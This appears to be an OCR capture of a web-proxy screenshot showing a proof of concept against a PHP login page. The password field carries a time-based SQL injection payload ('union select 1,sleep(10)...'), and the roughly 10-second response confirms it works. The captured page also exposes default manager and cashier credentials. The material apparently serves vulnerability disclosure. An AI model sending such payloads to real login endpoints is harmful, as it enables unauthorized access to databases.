 1 POST /login.php HTTP/1.1
2 Host: 192.168.67.14:8089
3 Content-Length: 95
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.67.14:8089
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.67.14:8089/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=3fd6gf7a23dtf98p5b7769nlff
14 Connection: close
15
16 email=manager%40manager.com&password=1'and 1=2 union select
1,sleep(10),3,4,5 --+&managerLogin=
Search...
0 matches
Done
61 <input type="email" value="manager@manager.com" name="ema
62 <input type="password" name="password" value="manager" cl
63 <button type="submit" class="btn btn-primary btn-block b
Enter
</button>
64 </form>
65 </div>
66 </div>
67 </div>
68 <div class="card rounded-0">
69 <div class="card-header" role="tab" id="headingThree">
70 <h5 class="mb-0">
71 <a class="collapsed btn btn-outline-primary btn-block" data
72 Cashier Login
73 </a>
74 </h5>
75 </div>
76 <div id="collapseThree" class="collapse" role="tabpanel" aria-
77 <div class="card-body">
78 <form method="POST">
79 <input type="email" value="cashier@cashier.com" name="ema
80 <input type="password" name="password" value="cashier" cl
81 <button type="submit"  class="btn btn-primary btn-block
Enter
</button>
82 </form>
83 </div>
84 </div>
85 </div>
86 </div>
87 </body>
88 </html>
Search...
0 matches
Body Parameters (3)
Request Cookies (1)
Request Headers (13)
Response Headers (10)
3,969 bytes | 10,009 millis